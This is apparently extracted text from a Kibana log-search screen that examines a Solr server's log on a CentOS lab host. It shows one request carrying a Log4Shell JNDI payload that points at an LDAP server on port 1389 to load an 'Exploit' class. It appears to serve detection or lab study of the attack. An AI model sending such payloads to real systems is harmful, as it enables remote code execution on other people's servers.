 192.168.1.10
KQL
Refresh
host.hostname: CentOS ×
log.file.path: /var/solr/logs/solr.log ×
+ Add filter
filebeat-*
mess
Filter by type 0
Available fields 1
Popular
t message
2 hits
Chart options
2
1.5
1
0.5
0
2022-01-09 00:00
2022-01-16 00:00
2022-01-23 00:00
2022-01-30 00:00
2022-02-06 00:00
Jan 8, 2022 @ 11:06:15.766 - Feb 12, 2022 @ 15:11:28.503
t host.os.name CentOS Linux
t host.os.platform centos
t host.os.type linux
t host.os.version 8
t input.type log
t log.file.path /var/solr/logs/solr.log
# log.offset 5,011
t message 2022-02-03 01:57:20.941 INFO  (qtp1954406292-22) [   ] o.a.s.s.HttpSolrCall [admin] webapp=n
ull path=/admin/cores params={foo=${jndi:ldap://192.168.1.10:1389/Exploit}} status=0 QTime=0